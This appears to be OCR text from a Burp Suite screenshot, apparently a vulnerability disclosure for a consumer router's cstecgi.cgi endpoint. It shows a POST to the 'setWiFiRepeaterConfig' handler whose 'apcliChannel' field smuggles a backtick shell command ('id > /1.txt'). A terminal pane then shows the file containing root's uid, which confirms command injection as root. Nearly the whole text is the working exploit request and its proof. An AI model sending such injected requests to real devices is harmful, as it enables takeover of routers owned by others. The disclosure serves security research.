 Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 131
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"operationMode":"3",
"apcliChannel":"`id > /1.txt;`",
"topicurl":"setWiFiRepeaterConfig",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 234
4 Connection: close
5 Date: Thu, 30 Nov 2023 09:39:37 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected
,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"30",
16 "reserv":"reserv"
17 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #